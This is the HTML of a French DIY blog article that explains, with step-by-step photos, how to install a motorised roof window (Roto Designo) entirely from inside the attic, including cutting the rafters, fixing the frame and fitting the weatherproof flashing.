	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7563"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/fixations/">Fixations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7564"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/isolation/">Isolation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7565"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/maconnerie/">Maçonnerie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7566"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/menuiserie/">Menuiserie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7567"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/mesures/">Mesures</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7568"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/metallerie/">Métallerie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7569"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/papiers-peints/">Papiers peints</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7570"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/peinture/">Peinture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7571"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/percages/">Perçages</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7572"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/plomberie/">Plomberie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7573"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/portes-et-fenetres/">Portes et fenêtres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7574"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/revetements-de-murs/">Revêtements de murs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7556"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/revetements-de-sols/">Revêtements de sols</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7557"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/rideaux/">Rideaux</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7575"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/tapisserie/">Tapisserie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7558"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/toiture/">Toiture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7576"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/vitrerie/">Vitrerie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6761"><a target="_blank" rel="nofollow" href="https://www.youtube.com/user/robertlongechal/featured">Vidéos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3267"><a href="https://bricolage-avec-robert.com/category/les-plus-de-robert-longechal/">les + de Robert Longechal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7551"><a href="https://bricolage-avec-robert.com/robert-longechal-le-bricoleur-le-plus-connu-de-france/">La bio de Robert</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7552"><a href="https://bricolage-avec-robert.com/category/les-plus-de-robert-longechal/les-coups-de-coeur/">Les coups de coeur</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://bricolage-avec-robert.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bricolage-avec-robert.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Bricolage" class="entry-crumb" href="https://bricolage-avec-robert.com/category/bricolage/">Bricolage</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Poser une fenêtre de toit sans monter sur le toit</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5170" class="post-5170 post type-post status-publish format-standard has-post-thumbnail category-bricolage tag-fenetre tag-fenetre-de-toit tag-toit tag-velux" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://bricolage-avec-robert.com/category/bricolage/">Bricolage</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Poser une fenêtre de toit sans monter sur le toit</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://bricolage-avec-robert.com/author/nicolelongechal/">Robert Longechal</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-25T10:49:22+00:00" >25 Nov 2015</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://bricolage-avec-robert.com/poser-une-fenetre-de-toit/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5170">8902</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_69.jpg" data-caption=""><img width="600" height="399" class="entry-thumb td-modal-image" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_69.jpg" alt="" title="fenetre-toit_69"/></a></div>
            <!-- content --><p style="text-align: center;"><strong>La fenêtre de toit est la solution idéale pour apporter lumière et aération dans une pièce aménagée dans les combles de la maison. Elle apporte beaucoup plus de lumière qu’une lucarne ou un chien-assis et son installation est plus facile et nettement moins coûteuse. </strong><br />
<strong>Sa pose est à la portée du bricoleur puisqu’elle peut être réalisée entièrement par l’intérieur, sans monter sur </strong><strong>le toit, donc sans danger et sans équipement de sécurité.<a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit-finale-DSC_5711.jpg"><img fetchpriority="high" decoding="async" class=" size-medium wp-image-5169 aligncenter colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit-finale-DSC_5711-325x489.jpg" alt="fenetre-toit-finale-DSC_5711" width="325" height="489" /></a></strong></p>
<p style="text-align: center;">Chaque chantier d’installation d’une fenêtre de toit est particulier en fonction de la structure de la toiture, du matériau de couverture (tuiles plates, tuiles canal, tuiles à emboîtement, ardoises, bardeaux…), de la charpente et de la composition du plafond, s’il y a lieu.<br />
Notre fenêtre a été installée dans une pièce aménagée, la toiture étant recouverte de tuiles canal.</p>
<p style="text-align: center;"><strong>La fenêtre de toit installée<br />
</strong><em>Fenêtre de toit Designo R4 RotoTronic (Roto) </em><em>de 134 x 98 cm.</em><br />
• Vantail et dormant en pin massif vernis.<br />
• Double vitrage ITR 24 mm à l’argon avec verre extérieur float traité basse émissivité.<br />
• Pose avec une pente de toiture de 15 à 85°.<br />
• Ouverture par chaîne : 25 cm.<br />
• Double joint d’étanchéité.<br />
• Habillage extérieur en aluminium finition anthracite.</p>
<p style="text-align: center;"><strong>La motorisation électrique de la fenêtre de toit<br />
</strong>La fenêtre est équipée d’un système d’ouverture/fermeture à distance par une télécommande radio (il existe aussi une version à commande filaire murale).<br />
• Motorisation dissimulée (tous les composants électriques sont montés en usine).<br />
• Récepteur radio 3 canaux intégré.<br />
• Détecteur de pluie qui assure la fermeture automatique de la fenêtre en cas de pluie ou de brouillard.<br />
• Câble électrique avec prise 230 V.<br />
• Commande et précâblage électrique prévus pour volets et stores intérieurs et extérieurs.</p>
<p style="text-align: center;"><em>Prix indicatif : 824 € la fenêtre et 240 € les raccords de toiture</em></p>
<p style="text-align: center;">Définissez l’emplacement de la fenêtre avant de l’acheter et vérifiez, auprès du vendeur, la possibilité d’implantation en fonction de l’espace disponible en toiture par rapport à la charpente.</p>
<h3 style="text-align: center;"><strong>La pose se réalise en quatre grandes étapes :<br />
</strong><span style="color: #0000ff;">1. Préparation de la trémie<br />
</span></h3>
<p style="text-align: center;">Le percement du plafond puis de la toiture, pour créer la trémie de pose de la fenêtre, est à chaque fois différent et nécessite l’adaptation des techniques.</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_01.jpg"><img decoding="async" class="aligncenter wp-image-5114 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_01.jpg" alt="fenetre-toit_01" width="600" height="399" /></a>La fenêtre de toit est installée dans une pièce utilisée en bibliothèque. Les murs et le sol ont été protégés par des feuilles de polyane.</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_08.jpg"><img decoding="async" class="aligncenter wp-image-5117 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_08.jpg" alt="fenetre-toit_08" width="600" height="399" /></a>Un perçage de repérage à la scie trépan permet de connaître la composition du plafond, du panneau isolant en plaque de plâtre.</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_03.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5115 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_03.jpg" alt="fenetre-toit_03" width="600" height="399" /></a>Déterminez l’emplacement de la fenêtre.</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_06.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5116 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_06.jpg" alt="fenetre-toit_06" width="600" height="399" /></a>Tracez le pourtour de la découpe du plafond : dimensions de la fenêtre plus 3 à 4 cm en périphérie. <a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_10.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5118 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_10.jpg" alt="fenetre-toit_10" width="600" height="399" /></a>Le plafond étant constitué d’un panneau isolant en plaque de plâtre, on peut réaliser une découpe à la scie sabre.</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_12.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5119 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_12.jpg" alt="fenetre-toit_12" width="600" height="399" /></a>La découpe permet de découvrir le dessus du plafond ; ici, une couche de laine de verre sous les chevrons.</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_13.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5120 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_13.jpg" alt="fenetre-toit_13" width="600" height="399" /></a>La laine de verre a été posée entre des contre-chevrons. Enlevez l’isolant.</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_14.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5121 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_14.jpg" alt="fenetre-toit_14" width="600" height="399" /></a> Découpez le contre-chevron.</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_20.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5123 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_20.jpg" alt="fenetre-toit_20" width="600" height="399" /></a>Enlevez le contre-chevron.</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_19.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5122 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_19.jpg" alt="fenetre-toit_19" width="600" height="399" /></a>Découpez un chevron pour accéder à la couverture.</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_21.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5124 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_21.jpg" alt="fenetre-toit_21" width="600" height="399" /></a>Enlevez le chevron coupé en veillant à ce que les tuiles qu’il porte ne tombent pas.</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_23.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5125 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_23.jpg" alt="fenetre-toit_23" width="600" height="399" /></a>Dégagez la couverture en enlevant le film d’étanchéité…</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_24.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5126 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_24.jpg" alt="fenetre-toit_24" width="600" height="399" /></a>… puis les tuiles. Enlevez progressivement les chevrons et les tuiles.</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_27.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5127 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_27.jpg" alt="fenetre-toit_27" width="600" height="399" /></a>Exécutez les découpes pour obtenir la trémie de pose de la fenêtre.<br />
<a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_41.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5137 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_41.jpg" alt="fenetre-toit_41" width="600" height="399" /></a>Posez les morceaux de chevrons nécessaires à la création d’un chevêtre pour les appuis en partie basse et en partie haute du dormant de fenêtre.</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_42-bis.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5138 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_42-bis.jpg" alt="fenetre-toit_42-bis" width="600" height="399" /></a>Habillez le pourtour de la trémie d’une bande d’étanchéité (type feutre bitumé).</p>
<h4 style="text-align: center;"><strong>Conseil</strong></h4>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_39.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5136 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_39.jpg" alt="fenetre-toit_39" width="600" height="399" /></a>Présentez le dormant de fenêtre pour contrôler la trémie.</p>
<h3 style="text-align: center;"><span style="color: #0000ff;"> 2. Pose de la fenêtre de toit<br />
</span></h3>
<p style="text-align: center;"><strong>Préparation du vantail dormant</strong></p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_29.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5128 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_29.jpg" alt="fenetre-toit_29" width="600" height="399" /></a>Enlevez l’habillage supérieur du vantail ouvrant.<br />
<a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_30.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5129 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_30.jpg" alt="fenetre-toit_30" width="600" height="399" /></a>Branchez la prise électrique de la fenêtre et commandez l’ouverture avec le kit de mise en service qui est raccordé à la motorisation.</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_32.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5130 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_32.jpg" alt="fenetre-toit_32" width="600" height="399" /></a>Enlevez les habillages inférieurs du vantail ouvrant. <a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_33.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5131 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_33.jpg" alt="fenetre-toit_33" width="600" height="399" /></a>Ôtez le circlip de l’axe de raccordement de la chaîne de manœuvre et retirez la chaîne.<br />
<a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_35.jpg"><img loading="lazy" decoding="async" class=" size-medium wp-image-5132 aligncenter colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_35-325x489.jpg" alt="fenetre-toit_35" width="325" height="489" /></a>Débranchez le connecteur de volet sur le côté du châssis.</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_36.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5133 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_36.jpg" alt="fenetre-toit_36" width="600" height="399" /></a>Enlevez les circlips de fixation des bras du vantail. <a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_37.jpg"><img loading="lazy" decoding="async" class=" size-medium wp-image-5134 aligncenter colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_37-325x489.jpg" alt="fenetre-toit_37" width="325" height="489" /></a>Décrochez de leur axe les bras du vantail.</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_38.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5135 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_38.jpg" alt="fenetre-toit_38" width="600" height="399" /></a>Basculez le vantail ouvrant pour le sortir du vantail dormant.</p>
<h4 style="text-align: center;"><strong>Pose du vantail dormant</strong></h4>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_45.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5140 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_45.jpg" alt="fenetre-toit_45" width="600" height="399" /></a>Posez le vantail dormant centré sur les pièces de charpente de la trémie. Il est entouré d’un jeu de 3 à 4 cm maxi. Au besoin, rectifiez et calez.<br />
<a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_46.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5141 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_46.jpg" alt="fenetre-toit_46" width="600" height="399" /></a>Fixez le châssis sur les chevrons de la trémie en enfonçant l’ergot des équerres de fixation<br />
dans le bois…</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_47.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5142 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_47.jpg" alt="fenetre-toit_47" width="600" height="399" /></a>… et en vissant ces équerres avec des vis VBA.</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_48.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5143 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_48.jpg" alt="fenetre-toit_48" width="600" height="399" /></a>Vissez aussi les pattes latérales après les avoir pliées et ajustées pour qu’elles<br />
reposent sur les chevêtres haut et bas.</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_50.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5144 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_50.jpg" alt="fenetre-toit_50" width="600" height="399" /></a>Posez le vantail ouvrant dans le dormant en plaçant ses axes de rotation<br />
dans leur logement.</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_51.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5145 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_51.jpg" alt="fenetre-toit_51" width="600" height="399" /></a>Fixez l’ouvrant en clipsant ses bras. Fermez l’ouvrant pour vérifier le bon fonctionnement et, donc, le bon équerrage du dormant.</p>
<h3 style="text-align: center;"><span style="color: #0000ff;">3. Pose des raccords périphériques d’étanchéité</span></h3>
<p style="text-align: center;">Le modèle de raccord d’étanchéité est adapté au type de couverture. En général, il est nécessaire de recouper certains éléments de la couverture pour les adapter au pourtour de la fenêtre. Dans le cas d’une couverture en tuiles canal, les variations possibles de recouvrement de ce type de tuile permettent une adaptation facile.</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_52.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5146 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_52.jpg" alt="fenetre-toit_52" width="600" height="399" /></a>Emboîtez le raccord inférieur en glissant ses parties verticales sous le joint d’étanchéité du dormant.<br />
<a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_53.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5147 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_53.jpg" alt="fenetre-toit_53" width="600" height="399" /></a>Le raccord s’insère, en bas et sur les côtés, en soulevant le joint en caoutchouc.</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_54.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5148 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_54.jpg" alt="fenetre-toit_54" width="600" height="399" /></a>Reposez les tuiles de courant autour de la fenêtre, sous la jupe du raccord d’étanchéité.</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_55.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5149 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_55.jpg" alt="fenetre-toit_55" width="600" height="399" /></a>Posez les tuiles de couvert et formez la jupe autour des tuiles.</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_57.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5150 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_57.jpg" alt="fenetre-toit_57" width="600" height="399" /></a>Placez les raccords latéraux en les glissant sous les joints. Ils s‘emboîtent aussi sur le raccord inférieur. Pour faciliter l’opération déposez temporairement le vantail ouvrant</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_59.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5151 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_59.jpg" alt="fenetre-toit_59" width="600" height="399" /></a>Placez le raccord supérieur, emboîté sur les raccords latéraux et inséré sous le joint d’étanchéité du dormant.</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_60.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5152 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_60.jpg" alt="fenetre-toit_60" width="600" height="399" /></a>Les quatre raccords constituent un ensemble qui assure l’étanchéité parfaite de la fenêtre à l’eau.</p>
<h3 style="text-align: center;"><span style="color: #0000ff;"> 4. Repose des matériaux de couverture, habillage et finitions de la fenêtre de toit<br />
</span></h3>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_61.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5153 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_61.jpg" alt="fenetre-toit_61" width="600" height="399" /></a>Reposez les tuiles de courant au-dessus de la fenêtre en réalisant d’éventuelles coupes d’ajustement.</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_62.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5154 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_62.jpg" alt="fenetre-toit_62" width="600" height="399" /></a>Posez les tuiles de couvert.</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_63.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5155 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_63.jpg" alt="fenetre-toit_63" width="600" height="399" /></a>Installez définitivement le vantail ouvrant.</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_65.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5157 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_65.jpg" alt="fenetre-toit_65" width="600" height="399" /></a>Raccordez éventuellement les connexions électriques pour volet ou store.</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_64.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5156 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_64.jpg" alt="fenetre-toit_64" width="600" height="399" /></a>Présentez le capot d’habillage supérieur.</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_66.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5158 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_66.jpg" alt="fenetre-toit_66" width="600" height="399" /></a>Insérez le câble du détecteur de pluie au travers du trou prévu dans le capot supérieur et raccordez–le à son connecteur.</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_67.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-5159 size-full colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_67.jpg" alt="fenetre-toit_67" width="600" height="399" /></a>Posez le capot et insérez le capteur de pluie sur le haut du raccord d’étanchéité.</p>
<p style="text-align: center;"><a href="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_68.jpg"><img loading="lazy" decoding="async" class=" size-medium wp-image-5160 aligncenter colorbox-5170" src="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/fenetre-toit_68-325x489.jpg" alt="fenetre-toit_68" width="325" height="489" /></a>Clipsez les capots inférieurs sur le vantail ouvrant.</p>
